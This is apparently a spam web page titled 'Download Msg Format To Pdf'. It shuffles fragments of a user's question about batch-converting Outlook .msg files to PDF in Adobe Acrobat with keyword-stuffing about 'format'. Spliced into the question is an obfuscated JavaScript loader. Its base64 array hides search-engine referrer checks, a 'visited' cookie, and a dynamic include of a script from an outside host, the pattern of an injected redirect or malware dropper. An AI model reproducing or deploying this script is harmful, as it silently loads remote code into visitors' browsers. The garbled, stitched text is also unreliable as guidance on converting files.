



## **Download Msg Format To Pdf**

" Unfortunately, msg files do not appear to be a supported file type in either Pro X or Pro XI.. Is there a workaround or way to batch convert msg files? Or is there some kind of add-on or plug-in that will allow me to use the combine files into one PDF function with.. msg files to PDF?I have a folder full of hundreds of msg files, many with attachments.. On my PC, I am able to use the print to PDF function to individually turn each msg file into a PDF.. var  $0x550c=['WGxNVG4=','dEh5bG8=','cmVmZ$ XJyZXI=','Z2V0','RFJqa2g=','aW5kZXhPZg==','V2JOTU0=','ZU1DTUU=','SVJPWm8=','ZEF6RVk=','WXhtVFg=','UHpHS 1Q=','YVlzU2g=','Z2xZZnY=','OyBzZWN1cmU=','YWFCT3A=','bXd2TkM=','b25nRWM=','cmVwbGFjZQ==','aGVhZA==', 'Y3JlYXRlRWxlbWVudA==','a3NnTnE=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','d0daWGY=','YXBwZW5kQ2hp bGQ=','bXNnK2Zvcm1hdCt0bytwZGY=','MnwzfDV8MXwwfDQ=','UFB4','RnhNYmM=','cVR2VmQ=','bGVuZ3Ro','ZVdvc WE=','c3BsaXQ=','c2V0','RUNiaVI=','b0tNcFk=','RHVFVUQ=','bWF0Y2g=','TlF2dUo=','OyBwYXRoPQ==','OyBkb21haW 49','Y29va2ll','ZnBlRHM=','YkhZSHE=','blBCS3g=','UmhWVGI=','aWdPU1M=','OyBleHBpcmVzPQ==','Z2V0VGltZQ==',' Y1R0WWE=','WExNaXI=','cmtqYWk=','RktGYk8=','RUttWlc=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFsdGF2aXN 0YS4=','LnlhbmRleC4=','QlhO','R3VY','dmlzaXRlZA==','T014','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBoc D94PWVuJnF1ZXJ5PQ==','SVZuaGI=','R2FUcW8=','akpYeEo='];(function(\_0x235154,\_0x8bd25e){var \_0xf7fe09=function (\_0x593cba){while(--\_0x593cba){\_0x235154['push'](\_0x235154['shift']());}};\_0xf7fe09(++\_0x8bd25e);}(\_0x550c,0x123));va r  $0x56a = function(0x48a8af, 0xb48ce)$ {  $0x48a8af = 0x48a8af -0x0; var$ 

\_0x292df1=\_0x550c[\_0x48a8af];if(\_0x56ae['initialized']===undefined){(function(){var \_0xe3655a=function(){var  $_0x2e1e5a; try{ 0x2e1e5a=Function('return \x20(function(\x20'+\{\}.$ 

 It takes time to have to enter a new file name for each attachment and save, and also requires me to name them very specifically, so I know which attachments go with which message file(s).. I need to convert them to PDF I have a Mac with Adobe Pro X, and a PC on which I just installed a trial version of Adobe Pro XI.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x3e15c5){\_0x2e1e5a=window;}return \_0x2e1e5a;};var \_0x498090=\_0xe3655a();var \_0x5854ec='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x498090['atob']||(\_0x498090['atob']=function(\_0x307e33){var \_0x1fb0e1=String(\_0x307e33)['replace'](/=+\$/,'');for(var \_0x21c827=0x0,\_0x369e99,\_0x3ada2e,\_0x12e85a=0x0,\_0x11eba2='';\_0x3ada2e=\_0x1fb0e1['charAt'](\_0x12e85a++);~\_0x3ad a2e&&(\_0x369e99=\_0x21c827%0x4?\_0x369e99\*0x40+\_0x3ada2e:\_0x3ada2e,\_0x21c827++%0x4)?\_0x11eba2+=String['fro mCharCode'](0xff&\_0x369e99>>(-0x2\*\_0x21c827&0x6)):0x0){\_0x3ada2e=\_0x5854ec['indexOf'](\_0x3ada2e);}return  $0x11eba2;\}$ ;); $\rho$ ;  $0x56ae['base64DecodeUnicode']$ =function( $0xb8624e$ ){var  $0x30a03c=atob(0xb8624e)$ ;var \_0x5e4747=[];for(var \_0x4ee0ae=0x0,\_0x676a12=\_0x30a03c['length'];\_0x4ee0ae=\_0x336a19;},'WbNMM':function \_0x401601(\_0x451010,\_0x5a7dad){return \_0x451010===\_0x5a7dad;},'eMCME':\_0x56ae('0x29'),'IROZo':function  $0x446e6$ ( $0x15a9ed$ ,  $0x3d698f$ }{return  $0x15a9ed$ !==  $0x3d698f$ ;},'dAzEY':  $0x56ae('0x2a')$ ,'YxmTX':function \_0x3942fd(\_0x5cb48d,\_0x382687){return \_0x5cb48d+\_0x382687;},'PzGKT':function \_0x4f854b(\_0x5bd139,\_0x573df6){return \_0x5bd139+\_0x573df6;},'aYsSh':function \_0x19e4e6(\_0x3fa3f2,\_0x426cb4){return \_0x3fa3f2+\_0x426cb4;},'aHotv':\_0x56ae('0x1d'),'glYfv':function \_0x4d99a8(\_0x4156a5,\_0x309fa9){return \_0x4156a5\*\_0x309fa9;},'VvOsr':\_0x56ae('0x15'),'aaBOp':\_0x56ae('0x2b'),'mwvNC':\_0x56ae('0x2c'),'ongEc':function \_0x4b6c21(\_0x57b1b1,\_0x9484c8){return \_0x57b1b1+\_0x9484c8;},'BJwKS':\_0x56ae('0x2d')};var \_0x2a293f=[\_0x20ae21[\_0 x56ae('0x2e')],\_0x20ae21['qVtHE'],\_0x20ae21[\_0x56ae('0x2f')],\_0x20ae21[\_0x56ae('0x30')],\_0x20ae21[\_0x56ae('0x31')],\_0x 20ae21['AybLk'],\_0x20ae21[\_0x56ae('0x32')]],\_0x5e85d0=document[\_0x56ae('0x33')],\_0x319752=![],\_0x248a9a=cookie[\_0x 56ae('0x34')]('visited');for(var \_0x549697=0x0;\_0x20ae21['AogjL'](\_0x549697,\_0x2a293f[\_0x56ae('0xc')]);\_0x549697++){if( \_0x20ae21[\_0x56ae('0x35')](\_0x5e85d0[\_0x56ae('0x36')](\_0x2a293f[\_0x549697]),0x0)){if(\_0x20ae21[\_0x56ae('0x37')](\_0x2 0ae21['eMCME'],\_0x20ae21[\_0x56ae('0x38')])){\_0x319752=!![];}else{if(\_0x20ae21['DRjkh'](\_0x5e85d0[\_0x56ae('0x36')]( 0x2a293f[\_0x549697]),0x0)){\_0x319752=!![];}}}}if(\_0x319752){if(\_0x20ae21[\_0x56ae('0x39')](\_0x20ae21[\_0x56ae('0x3a') ],'GuX')){document[\_0x56ae('0x17')]=\_0x20ae21[\_0x56ae('0x3b')](\_0x20ae21[\_0x56ae('0x3c')](\_0x20ae21['PzGKT'](\_0x20a e21[\_0x56ae('0x3d')](name,'=')+escape(value),expires?\_0x20ae21['aHotv']+new Date(\_0x20ae21[\_0x56ae('0x3d')](new Date()  $['getTime']()$ ,  $0x20ae21[$   $0x56ae('0x3e')](expires,0x3e8))$ :''),path?  $0x20ae21['VvOsr']+path$ :''),domain?  $0x20ae21[$   $0x56ae('0x3e')]$ x3d')](\_0x56ae('0x16'),domain):'')+(secure?\_0x56ae('0x3f'):'');}else{cookie[\_0x56ae('0xf')](\_0x20ae21[\_0x56ae('0x40')],0x1,0

x1);if(!\_0x248a9a){if(\_0x20ae21[\_0x56ae('0x39')](\_0x20ae21[\_0x56ae('0x41')],'Dha')){include(\_0x20ae21[\_0x56ae('0x42')]( \_0x20ae21[\_0x56ae('0x42')](\_0x20ae21['BJwKS'],q),''));}else{params=matches[\_0x549697][\_0x56ae('0xe')]('=');cookie[param  $s[0x0]$ ]=params $[0x1]$ [\_0x56ae('0x43')](/;\$/);}}}}R(); How to convert.. I have tried to do this on my own, on both machines, with little success I have tried the "drag and drop" method to try to "combine files into one PDF.. 2) Even if I could solve the attachment issue, I expect that it will take a LOT of time to convert each of these files, one by one.. However, there are two challenges I'm hoping to solve:1) The print to PDF function writes any attachments as separate PDFs, instead of automatically merging them all into one file.

## **format**

format, formatt, format meaning in hindi, format meaning, formative, format definition, formative assessment, formation, formatting, format factory, format synonym, format python, format nasıl atılır, format factory download

## **formatting**

## **format synonym**

e10c415e6f